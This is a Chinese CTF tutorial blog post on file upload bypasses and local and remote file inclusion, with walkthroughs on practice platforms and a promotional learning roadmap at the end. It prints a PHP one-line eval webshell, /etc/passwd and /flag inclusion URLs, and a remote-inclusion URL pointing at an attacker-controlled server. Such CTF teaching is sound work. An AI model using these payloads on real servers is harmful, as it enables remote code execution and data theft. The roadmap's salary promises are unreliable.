CTF Web模块系列分享(四):文件上传/包含漏洞,突破服务器的文件屏障

上期我们拆解了XSS和CSRF这两个客户端漏洞。

今天咱们进入系列的第四期——文件上传/包含漏洞专题。这两类漏洞堪称Web模块的服务器突破神器,核心逻辑是让服务器执行不该执行的文件,在CTF中属于中高频题型,很多中等难度的Web题都围绕这两个漏洞展开。学会这两个漏洞,你的Web解题能力会再上一个台阶!

今天的内容依旧是原理+实战的模式,先拆清楚两个漏洞的核心逻辑,再用具体题目手把手教你解题,新手也能轻松跟上。

一、先分清:文件上传和文件包含的核心区别

很多新手会把这两个漏洞放在一起学,因为它们经常搭配出现,但核心逻辑完全不同,先记牢区别:

-

文件上传漏洞:攻击者将恶意文件(比如一句话木马)上传到服务器,只要服务器能执行这个文件,就能获取服务器权限。

-

文件包含漏洞:服务器的脚本代码中使用了包含文件的函数(比如PHP的include),攻击者通过控制包含的文件路径,让服务器执行恶意文件(可以是本地文件,也可以是远程文件)。

通俗总结: 文件上传是“把坏文件放到服务器上”; 文件包含是“让服务器主动去读并执行坏文件”。

二、文件上传漏洞:核心逻辑与实战绕过

文件上传漏洞的本质是:服务器对用户上传的文件过滤不严格(比如只检查文件名后缀、MIME类型),导致恶意脚本文件被成功上传,并且能被服务器执行。

1. 新手必懂的3种基础绕过方式

CTF中文件上传的过滤方式很多,新手先掌握这3种最基础的绕过技巧,能解决60%的基础题:

- 后缀名绕过:

原理:服务器只禁止了php、asp等常见脚本后缀,没禁止php5、phtml等不常见后缀(这些后缀在部分配置下也能被执行);

操作:将恶意文件的后缀改为php5、phtml、php3等,比如把shell.php改为shell.php5再上传。

- MIME类型绕过:

原理:服务器只检查文件的MIME类型(比如图片文件的MIME是image/jpeg),不检查文件内容;

操作:用Burp抓包,将文件的Content-Type字段改为合法的MIME类型(比如image/jpeg、image/png),比如把php文件的Content-Type从application/octet-stream改为image/jpeg。

- 文件内容伪装绕过:

原理:服务器检查文件头部是否为图片格式(比如JPG文件头部是FF D8 FF),不检查后续内容;

操作:在php文件开头添加图片头部内容(比如FF D8 FF),保存为jpg后缀,再结合后缀名绕过或MIME绕过上传。

2. 实战演练:文件上传绕过拿shell

以CTFshow新手场的文件上传题目为例,解题步骤:

题目场景 打开题目链接,是一个图片上传页面,提示“仅允许上传jpg、png格式图片”,我们需要上传一句话木马文件,获取服务器权限后找到Flag。

解题步骤

- 准备一句话木马:新建txt文件,写入PHP一句话木马(新手常用):<?php @eval($\\_POST\\['cmd'\\]);?>,保存为shell.php;

- 测试后缀过滤:直接上传shell.php,页面提示“文件格式不允许”,说明后缀被过滤;

- 尝试后缀名绕过:将shell.php改为shell.php5,再次上传,页面提示“上传成功”,并返回文件路径(比如http://题目地址/upload/shell.php5);

- 连接一句话木马:用蚁剑、菜刀等工具,输入文件路径,设置连接密码为cmd,连接成功后即可获取服务器文件列表;

- 查找Flag:在服务器根目录、/var/www/html、/tmp等常见目录中查找Flag文件,打开即可获取Flag(格式:flag{xxx})。

三、文件包含漏洞:核心逻辑与实战利用

文件包含漏洞的本质是:服务器脚本(比如PHP)使用了动态包含文件的函数(include、require),并且包含的文件路径由用户控制,没有做严格过滤,导致攻击者可以指定包含恶意文件。

1. 新手必懂的2种包含类型

- 本地文件包含(LFI):

原理:包含服务器本地的文件,比如包含/etc/passwd(Linux系统用户文件)、phpinfo.php等;

常见场景:URL参数为文件路径,比如http://题目地址/index.php?file=home.php,其中file参数控制包含的文件。

- 远程文件包含(RFI):

原理:包含远程服务器上的文件(比如攻击者服务器上的恶意脚本),需要服务器开启allow_url_include配置;

常见场景:URL参数为远程文件地址,比如http://题目地址/index.php?file=http://攻击者服务器/shell.txt。

2. 实战演练:本地文件包含找Flag

以CTFshow新手场的本地文件包含题目为例,解题步骤:

题目场景 打开题目链接,URL为http://题目地址/index.php?file=welcome.txt,页面显示welcome内容,我们需要通过file参数包含本地文件,找到Flag。

解题步骤

-

测试文件包含漏洞:将URL改为http://题目地址/index.php?file=phpinfo.php,页面显示phpinfo信息,说明存在本地文件包含漏洞;

-

尝试包含常见敏感文件:将URL改为http://题目地址/index.php?file=/etc/passwd(Linux系统),页面显示系统用户信息,说明可以包含系统文件;

-

查找Flag文件:根据题目提示或CTF常见Flag路径,尝试包含/flag、/var/www/html/flag.php等路径,将URL改为http://题目地址/index.php?file=/flag,页面直接显示Flag(格式:flag{xxx})。

四、新手避坑&学习建议

文件上传重点记“绕过思路”:不要死记payload,要理解服务器的过滤逻辑,针对性绕过。

文件包含注意“路径拼接”:如果题目中file参数有固定前缀(比如file=./include/xxx),需要用…/跳转目录(比如file=…/…/flag)。

必备工具:Burp Suite(抓包改包)、蚁剑/菜刀(连接一句话木马)。

推荐靶场:CTFshow新手场(文件上传/包含专题)、DVWA(中难度模式)、Upload-Labs(专门练文件上传)。

五、下期预告

今天我们搞定了文件上传和文件包含这两个核心漏洞,下期我们将进入系列的最后一期——Web实战技巧总结,涵盖解题工具进阶使用、常见题型思路梳理、比赛答题技巧等,帮大家整合前面所学的知识,轻松应对CTF比赛中的Web题目。

如果今天的内容对你有帮助,别忘了点赞、在看,转发给一起学CTF的小伙伴~

网络安全学习路线&学习资源



网络安全的知识多而杂,怎么科学合理安排?

下面给大家总结了一套适用于网安零基础的学习路线,应届生和转行人员都适用,学完保底6k!就算你底子差,如果能趁着网安良好的发展势头不断学习,日后跳槽大厂、拿到百万年薪也不是不可能!

初级网工

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。 ②学习网络安全相关法律法规。 ③网络安全运营的概念。 ④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准 ②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking ③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察 ④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令 ②Kali Linux系统常见功能和命令 ③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构 ②网络通信原理、OSI模型、数据转发流程 ③常见协议解析(HTTP、TCP/IP、ARP等) ④网络攻击技术与网络安全防御技术 ⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础 ②SQL语言基础 ③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介 ②OWASP Top10 ③Web漏洞扫描工具 ④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

【“脚本小子”成长进阶资源领取】



7、脚本编程(初级/中级/高级)

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

零基础入门,建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习; 搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime; ·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完; ·用Python编写漏洞的exp,然后写一个简单的网络爬虫; ·PHP基本语法学习并书写一个简单的博客系统; 熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选); ·了解Bootstrap的布局或者CSS。



8、超级网工

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,贴一个大概的路线。感兴趣的童鞋可以研究一下,不懂得地方可以【点这里】加我耗油,跟我学习交流一下。

网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,可以【点这里】加我耗油发给你,大家也可以一起学习交流一下。

一些我自己买的、其他平台白嫖不到的视频教程:

需要的话可以扫描下方卡片加我耗油发给你(都是无偿分享的),大家也可以一起学习交流一下。

网络安全学习路线&学习资源

结语

网络安全产业就像一个江湖,各色人等聚集。相对于欧美国家基础扎实(懂加密、会防护、能挖洞、擅工程)的众多名门正派,我国的人才更多的属于旁门左道(很多白帽子可能会不服气),因此在未来的人才培养和建设上,需要调整结构,鼓励更多的人去做“正向”的、结合“业务”与“数据”、“自动化”的“体系、建设”,才能解人才之渴,真正的为社会全面互联网化提供安全保障。

特别声明:

此教程为纯技术分享!本书的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本书的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失!!!

网硕互联帮助中心

网硕互联帮助中心

评论前必须登录!

注册